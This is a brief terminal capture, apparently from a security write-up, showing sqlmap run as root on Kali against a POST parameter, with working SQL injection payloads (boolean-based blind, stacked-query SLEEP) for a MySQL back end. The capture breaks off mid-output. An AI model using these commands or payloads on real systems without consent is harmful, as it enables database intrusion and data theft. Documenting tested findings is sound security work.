 ┌──(root㉿kali)-[~]
└─# sqlmap -r sql.txt -p 'searchinputdata' --dbs --random-agent --level 3 --risk 3
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.8#pip}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 07:35:27 /2024-09-06/
[07:35:27] [INFO] parsing HTTP request from 'sql.txt'
[07:35:27] [INFO] fetched random HTTP User-Agent header value 'Opera/8.52 (X11; Linux x86_64; U; en)' from file '/usr/local/lib/python3.11/dist-packages/sqlm
ap/data/txt/user-agents.txt'
[07:35:27] [INFO] resuming back-end DBMS 'mysql'
[07:35:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchinputdata (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: searchinputdata=-3553' OR 6144=6144-- zDlV&Submit=Submit
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: searchinputdata=ads';SELECT SLEEP(5)#&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
KALI
BY OFFENSIVE SECURITY